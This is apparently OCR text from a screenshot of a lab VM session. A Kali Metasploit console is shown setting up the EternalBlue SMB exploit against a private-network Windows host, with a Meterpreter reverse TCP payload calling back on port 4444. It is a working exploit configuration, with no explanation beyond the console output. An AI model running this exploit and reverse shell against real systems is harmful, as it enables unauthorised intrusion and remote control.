 Debian 8.x 64 位 - VMware Workstation
拖拽上传
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Debian 8.x 64 位
Shell No. 1 Shell No. 1 06:19 下午
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
LHOSTS => 192.168.191.129
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.191.129
LHOST => 192.168.191.129
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.191.130 yes The target host(s), range CIDR identifier, or host
s file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentic
ation
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Targe
t.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
root@kali:~/桌面#
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST 192.168.191.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。